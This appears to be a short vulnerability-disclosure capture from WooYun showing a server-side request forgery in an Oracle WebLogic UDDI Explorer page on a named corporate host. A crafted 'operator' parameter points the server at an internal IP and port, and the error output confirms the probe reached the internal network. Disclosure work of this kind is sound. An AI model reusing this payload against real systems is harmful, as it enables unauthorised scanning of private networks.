 rdscm.midea.com.cn:7008//uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.16.16.142:24&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSub
Oracle WebLogic Server
UDDI Explorer
F
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '172.16.16.142', port: '24'
www.wooyun.org